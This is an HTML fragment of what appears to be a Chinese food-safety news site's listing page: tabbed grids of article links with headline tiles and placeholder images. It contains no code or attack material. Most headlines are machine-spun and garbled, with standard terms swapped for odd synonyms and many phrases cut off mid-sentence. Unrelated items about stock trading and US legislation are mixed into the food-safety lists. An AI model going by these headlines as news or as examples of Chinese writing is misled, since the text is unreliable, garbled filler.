                                      <div class="portfolio-img"><a href="/shipinanquanzixun/210.html" target="_blank"><img src="/images/defaultpic.gif" alt="是当前我国食物平安范畴获得互联网旧事" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/210.html" target="_blank">是当前我国食物平安范畴获得互联网旧事</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/371.html" target="_blank"><img src="/images/defaultpic.gif" alt="到底是何时发生的呢？没错" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/371.html" target="_blank">到底是何时发生的呢？没错</a></h2>
                                      </div>
                                    </div>
                                  </li>

                                  

                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>
                    <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1435" class="tab-box-content"><!-- Start_Module_47862 --><a name="28329" id="28329"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786247862_mainArea" class="module-content"><!-- Start_Module_47862 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                  
                                  	<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1134.html" target="_blank"><img src="/images/defaultpic.gif" alt="加速霸占“卡脖子”产物和环节核" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1134.html" target="_blank">加速霸占“卡脖子”产物和环节核</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/313.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>深切进修关于食物平安的主要</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/313.html" target="_blank"><strong>深切进修关于食物平安的主要</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/537.html" target="_blank"><img src="/images/defaultpic.gif" alt="对不克不及持续连结出产许可存案前提、" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/537.html" target="_blank">对不克不及持续连结出产许可存案前提、</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/15.html" target="_blank"><img src="/images/defaultpic.gif" alt="赣州石城县开展春节前食品安全“你送我" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/15.html" target="_blank">赣州石城县开展春节前食品安全“你送我</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/629.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>目前用户对于外卖行业有哪些痛</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/629.html" target="_blank"><strong>目前用户对于外卖行业有哪些痛</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1211.html" target="_blank"><img src="/images/defaultpic.gif" alt="起首是加速粮油产整" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1211.html" target="_blank">起首是加速粮油产整</a></h2>
                                      </div>
                                    </div>
                                  </li>


                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>
                    <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M295" class="tab-box-content"><!-- Start_Module_47865 --><a name="13242" id="13242"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786547865_mainArea" class="module-content"><!-- Start_Module_47865 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                  
                                  	<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/943.html" target="_blank"><img src="/images/defaultpic.gif" alt="看能否存正在发卖“三无”食物、过时变" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/943.html" target="_blank">看能否存正在发卖“三无”食物、过时变</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/951.html" target="_blank"><img src="/images/defaultpic.gif" alt="清徐县消防救援大队结合县应急、工信、" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/951.html" target="_blank">清徐县消防救援大队结合县应急、工信、</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/590.html" target="_blank"><img src="/images/defaultpic.gif" alt="四是品储存温度" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/590.html" target="_blank">四是品储存温度</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/938.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>切实提拔履职</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/938.html" target="_blank"><strong>切实提拔履职</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1325.html" target="_blank"><img src="/images/defaultpic.gif" alt="共开展七十多项从题活" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1325.html" target="_blank">共开展七十多项从题活</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/485.html" target="_blank"><img src="/images/defaultpic.gif" alt="充实阐扬监视抽检外行政法律中的手艺支" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/485.html" target="_blank">充实阐扬监视抽检外行政法律中的手艺支</a></h2>
                                      </div>
                                    </div>
                                  </li>


                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>
                  <!-- xinzeng12  -->
 <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M295" class="tab-box-content"><!-- Start_Module_47865 --><a name="13242" id="13242"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786547865_mainArea" class="module-content"><!-- Start_Module_47865 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                  
            	<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1282.html" target="_blank"><img src="/images/defaultpic.gif" alt="因而仅对婴长儿配行注册办理" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1282.html" target="_blank">因而仅对婴长儿配行注册办理</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1032.html" target="_blank"><img src="/images/defaultpic.gif" alt="样品不及格次要为农药残留超标、超范畴" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1032.html" target="_blank">样品不及格次要为农药残留超标、超范畴</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/756.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>实平台和入网商户从体义务</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/756.html" target="_blank"><strong>实平台和入网商户从体义务</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/59.html" target="_blank"><img src="/images/defaultpic.gif" alt="让企业办理更" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/59.html" target="_blank">让企业办理更</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/614.html" target="_blank"><img src="/images/defaultpic.gif" alt="指取出产运营单元订立劳动合同的退职人" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/614.html" target="_blank">指取出产运营单元订立劳动合同的退职人</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/415.html" target="_blank"><img src="/images/defaultpic.gif" alt="选择适合本人和家人健康需要" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/415.html" target="_blank">选择适合本人和家人健康需要</a></h2>
                                      </div>
                                    </div>
                                  </li>


                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>
      <!--  xinzeng 2 -->
<!-- <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M295" class="tab-box-content"><a name="13242" id="13242"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786547865_mainArea" class="module-content">
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                </ul>
                              </div>
                              </div>
                          </div>
                        </div>
                      </div>
                       </div> -->
                      <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1433" class="tab-box-content"><!-- Start_Module_47860 --><a name="28327" id="28327"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786047860_mainArea" class="module-content"><!-- Start_Module_47860 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                  
              	<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/605.html" target="_blank"><img src="/images/defaultpic.gif" alt="复杂问题及时反馈给带队法律人员跟进处" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/605.html" target="_blank">复杂问题及时反馈给带队法律人员跟进处</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1155.html" target="_blank"><img src="/images/defaultpic.gif" alt="批改为「婴长儿食物中黄麴毒素B1之查验" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1155.html" target="_blank">批改为「婴长儿食物中黄麴毒素B1之查验</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/441.html" target="_blank"><img src="/uploads/allimg/250720/124J95J2-0-lp.png" alt="被收录于“中国烹调协会2024年度餐饮业食" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/441.html" target="_blank">被收录于“中国烹调协会2024年度餐饮业食</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/1229.html" target="_blank"><img src="/images/defaultpic.gif" alt="该行动可能WTO所的非蔑视原" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/1229.html" target="_blank">该行动可能WTO所的非蔑视原</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/472.html" target="_blank"><img src="/images/defaultpic.gif" alt="也等候四川省鑫宇食物公司可以或许无视" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/472.html" target="_blank">也等候四川省鑫宇食物公司可以或许无视</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzixun/5.html" target="_blank"><img src="/images/defaultpic.gif" alt="安徽9批次食品抽检不合格 其中1批次水产" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzixun/5.html" target="_blank">安徽9批次食品抽检不合格 其中1批次水产</a></h2>
                                      </div>
                                    </div>
                                  </li>

                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>
                      <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1433" class="tab-box-content"><!-- Start_Module_47860 --><a name="28327" id="28327"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786047860_mainArea" class="module-content"><!-- Start_Module_47860 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                  
                             

                                  
                        	<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/716.html" target="_blank"><img src="/images/defaultpic.gif" alt="合规措置边角料、旧件、坏件中的固体废" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/716.html" target="_blank">合规措置边角料、旧件、坏件中的固体废</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1012.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>溧场监管局将持续加大科普力度</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1012.html" target="_blank"><strong>溧场监管局将持续加大科普力度</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1359.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>加强食物平安日常管</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1359.html" target="_blank"><strong>加强食物平安日常管</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/80.html" target="_blank"><img src="/images/defaultpic.gif" alt="存正在一些细节问题" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/80.html" target="_blank">存正在一些细节问题</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/347.html" target="_blank"><img src="/images/defaultpic.gif" alt="“价钱要科学、全面地" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/347.html" target="_blank">“价钱要科学、全面地</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/574.html" target="_blank"><img src="/images/defaultpic.gif" alt="展板上丰硕的图片、逼实的" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/574.html" target="_blank">展板上丰硕的图片、逼实的</a></h2>
                                      </div>
                                    </div>
                                  </li>


                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>


                      <!-- <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1433" class="tab-box-content"><a name="28327" id="28327"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786047860_mainArea" class="module-content">
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                </ul>
                              </div>
                              </div>
                          </div>
                        </div>
                      </div>
                       </div> -->
                      <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1433" class="tab-box-content"><!-- Start_Module_47860 --><a name="28327" id="28327"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786047860_mainArea" class="module-content"><!-- Start_Module_47860 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                  
                      	<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/874.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>之后日涨跌幅为20%盘后成交额:正在当日收</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/874.html" target="_blank"><strong>之后日涨跌幅为20%盘后成交额:正在当日收</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/361.html" target="_blank"><img src="/images/defaultpic.gif" alt="美众院通过“大而美”" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/361.html" target="_blank">美众院通过“大而美”</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1005.html" target="_blank"><img src="/uploads/allimg/250926/105A455G-0-lp.jpg" alt="全义务落实到每一个环节；为黄铺镇核心" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1005.html" target="_blank">全义务落实到每一个环节；为黄铺镇核心</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/742.html" target="_blank"><img src="/images/defaultpic.gif" alt="从食材采购泉源严" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/742.html" target="_blank">从食材采购泉源严</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1190.html" target="_blank"><img src="/images/defaultpic.gif" alt="国北卡的布拉格堡" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1190.html" target="_blank">国北卡的布拉格堡</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1091.html" target="_blank"><img src="/images/defaultpic.gif" alt="逃生标的目的和线" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1091.html" target="_blank">逃生标的目的和线</a></h2>
                                      </div>
                                    </div>
                                  </li>


                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>
                      <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1433" class="tab-box-content"><!-- Start_Module_47860 --><a name="28327" id="28327"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786047860_mainArea" class="module-content"><!-- Start_Module_47860 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                              	<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/849.html" target="_blank"><img src="/images/defaultpic.gif" alt="提示孩子们正在日常糊口中要做到不轻信" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/849.html" target="_blank">提示孩子们正在日常糊口中要做到不轻信</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/388.html" target="_blank"><img src="/images/defaultpic.gif" alt="牛、羊、鸡等畜禽产物要有动物检疫合" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/388.html" target="_blank">牛、羊、鸡等畜禽产物要有动物检疫合</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/818.html" target="_blank"><img src="/images/defaultpic.gif" alt="将食物平安学问“零距离”送到群众" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/818.html" target="_blank">将食物平安学问“零距离”送到群众</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/908.html" target="_blank"><img src="/images/defaultpic.gif" alt="各下层市场监管所连系前期监管和赞扬举" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/908.html" target="_blank">各下层市场监管所连系前期监管和赞扬举</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/884.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>通过开展食物药品科普坐日</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/884.html" target="_blank"><strong>通过开展食物药品科普坐日</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1302.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>食安核心：美国明尼苏达州BlueEarth县禽肉</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1302.html" target="_blank"><strong>食安核心：美国明尼苏达州BlueEarth县禽肉</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>


                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>
                      <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1433" class="tab-box-content"><!-- Start_Module_47860 --><a name="28327" id="28327"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786047860_mainArea" class="module-content"><!-- Start_Module_47860 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                  
                              	<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1036.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>按照食物平安尺度查验定</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1036.html" target="_blank"><strong>按照食物平安尺度查验定</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/238.html" target="_blank"><img src="/images/defaultpic.gif" alt="不买无证摊点出售的" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/238.html" target="_blank">不买无证摊点出售的</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/258.html" target="_blank"><img src="/images/defaultpic.gif" alt="些问题有了更清晰的谜底" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/258.html" target="_blank">些问题有了更清晰的谜底</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1199.html" target="_blank"><img src="/images/defaultpic.gif" alt="中商專家團隊...深圳地址：深圳市福田核" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1199.html" target="_blank">中商專家團隊...深圳地址：深圳市福田核</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/708.html" target="_blank"><img src="/images/defaultpic.gif" alt="请勿转载或建" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/708.html" target="_blank">请勿转载或建</a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/213.html" target="_blank"><img src="/images/defaultpic.gif" alt="赤霉烯酮均未检出" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/213.html" target="_blank">赤霉烯酮均未检出</a></h2>
                                      </div>
                                    </div>
                                  </li>


                                </ul>
                              </div>
                              <!-- E portfolio-list --><!-- End_Module_47859 --></div>
                          </div>
                        </div>
                      </div>
                      <p class="tab-more tab-more-center"><a href="/shipinanquanzixun/" target="_blank">查看更多 >></a></p> </div>
                      <div class="tab-box clearfix" style="">
                      <div id="a1portalSkin_ctr4785347853_TabList_QHDSPM47853M1433" class="tab-box-content"><!-- Start_Module_47860 --><a name="28327" id="28327"></a>
                        <div class="module-default">
                          <div class="module-inner">
                            <div id="a1portalSkin_ctr4785347853_TabList_ctr4786047860_mainArea" class="module-content"><!-- Start_Module_47860 --><!-- S portfolio-list -->
                              <div class="portfolio-list product-list">
                                <ul class="column clearfix">
                                  
                                  
                 	<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1093.html" target="_blank"><img src="/images/defaultpic.gif" alt="<strong>”查抄人醒道</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1093.html" target="_blank"><strong>”查抄人醒道</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
                                      <div class="portfolio-img"><a href="/shipinanquanzhishi/1092.html" target="_blank"><img src="/uploads/allimg/251008/0UF02153-0-lp.jpg" alt="<strong>钟天然出生于1962年</strong>" /></a></div>
                                      <div class="portfolio-title">
                                        <h2><a href="/shipinanquanzhishi/1092.html" target="_blank"><strong>钟天然出生于1962年</strong></a></h2>
                                      </div>
                                    </div>
                                  </li>
<li class='col-4-1 not-animated' data-animate='fadeInUp'>
                                    <div class="product-item">
